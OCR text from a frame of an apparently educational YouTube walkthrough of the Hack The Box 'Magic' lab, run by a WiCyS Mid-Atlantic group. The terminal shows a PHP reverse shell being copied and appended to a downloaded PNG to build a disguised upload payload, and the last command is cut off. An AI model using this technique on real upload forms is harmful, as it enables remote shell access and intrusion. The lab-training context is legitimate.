 VirtualBox VM Machine View Input Devices Window Help 73 % Sam. 10:30
Hackthebox Magic
Clean-Kali [Running]
Copy link
Magic Upload - Mozilla F... kali@kali: ~ 10:30 AM 69%
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~ kali@kali: ~
root@kali:/home/kali/hackthebox/Magic# ls
root@kali:/home/kali/hackthebox/Magic# ls
root@kali:/home/kali/hackthebox/Magic# cp /usr/share/webshells/php/php-reverse-shell.php test.php
root@kali:/home/kali/hackthebox/Magic# ls
test.php
root@kali:/home/kali/hackthebox/Magic# nano test.php
root@kali:/home/kali/hackthebox/Magic# wget https://www.hackthebox.eu/storage/avatars/73eebbbdfbbfd46258ea2ae7e52d9479_thumb.png -O gabshell.png
--2020-10-10 10:29:49-- https://www.hackthebox.eu/storage/avatars/73eebbbdfbbfd46258ea2ae7e52d9479_thumb.png
Resolving www.hackthebox.eu (www.hackthebox.eu)... 172.67.1.1, 104.20.55.68, 104.20.66.68
Connecting to www.hackthebox.eu (www.hackthebox.eu)|172.67.1.1|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7720 (7.5K) [image/png]
Saving to: ‘gabshell.png’
gabshell.png 100%[=====================>] 7.54K --.-KB/s in 0s
2020-10-10 10:29:50 (48.8 MB/s) - ‘gabshell.png’ saved [7720/7720]
root@kali:/home/kali/hackthebox/Magic# cat test.php >> g
Gabrielle B.
WOMEN IN CYBERSECURITY
WiCyS
MID-ATLANTIC
AFFILIATE
Meghan Jacquot
Nikkia
Nikkia
PFL Computer
PFL Computer
BKaur
BKaur
3:16 / 8:34
CC HD YouTube